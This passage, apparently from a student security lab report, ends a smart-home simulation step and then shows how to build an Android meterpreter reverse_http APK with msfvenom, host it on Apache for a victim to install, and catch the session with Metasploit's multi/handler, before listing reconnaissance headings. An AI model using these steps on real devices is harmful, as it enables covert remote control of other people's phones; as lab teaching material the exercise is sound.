

**STEP 5:**

From there we click on the condition and we can give actions of the on and off of the home appliances.





We can see the output in the pkt file in the git file along with this.

**GROUP 3:**

**1.Perform malware attack using msfvenom**

**STEP 1:**

First we access the root by **sudo su** command. Then we enter the **msfvenom** command. We will be attacking a android device so our next command will be **msfvenom -p android/meterpreter/reverse_http LHOST= LPORT=443 R > attack.apk**

Then the next command is copying the file in the html site by the command **cp attack.apk /var/www/html/**

After that we start the **apache2 service**.

After this we will go to the website **“ip address of kali linux”/attack.apk** and we will download the file and install it in your android device.







Here we can see the MainActivity app installed

**STEP 2:**

Now we enter msfconsole. Then we run **exploit/multi/handler**. We set the payload by the command **set payload**. Since it is a android device it will be **android/meterpreter/reverse_http**. After we see the options we have to set the **RHOSTS, LPORT** and **LHOST**.

After this we run and the android device is exploited.





**2. Perform footprinting and reconnaissance using following websites.**

**a) Netkraft**







**b) Google dorking**





c) Whois

